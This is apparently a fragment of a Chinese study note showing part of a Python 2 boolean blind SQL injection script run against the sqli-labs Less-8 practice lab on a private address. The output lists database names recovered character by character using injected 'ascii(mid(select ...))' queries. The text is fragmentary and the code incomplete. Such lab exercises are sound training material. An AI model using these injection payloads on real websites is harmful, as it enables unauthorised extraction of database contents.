 print "一共有{}个数据库".format(hangshu2)
zifushu = changzifushu(url,url_schema,hangshu)
hangshu = 5
zifushu = [18,18,18,18,18]
listhang = chashuzhi(url,url_schema,hangshu,zifushu)
def main():
global zifu,jieduan
chaschema_name()
8.28.1 ×
C:\Python27\python.exe C:/Python27/刷洞脚本/注入脚本/布尔盲注/8.28.1.py
http://192.168.107.128/sqli/Less-8/?id=1' and (select count(schema_name) from information_schema.schemata)
一共有5个数据库
i n f o r m a t i o n _ s c h e m a ['i', 'n', 'f', 'o', 'r', 'm', 'a', 't', 'i', 'o', 'n', '_', 's', 'c', 'h', 'e', 'm', 'a']
c h a l l e n g e s ['c', 'h', 'a', 'l', 'l', 'e', 'n', 'g', 'e', 's']
m y s q l ['m', 'y', 's', 'q', 'l']
p e r f o r m a n c e _ s c h e m a ['p', 'e', 'r', 'f', 'o', 'r', 'm', 'a', 'n', 'c', 'e', '_', 's', 'c', 'h', 'e', 'm', 'a']
s e c u r i t y ['s', 'e', 'c', 'u', 'r', 'i', 't', 'y']
http://192.168.107.128/sqli/Less-8/?id=1' and ascii(mid((select schema_name from information_schema.schemata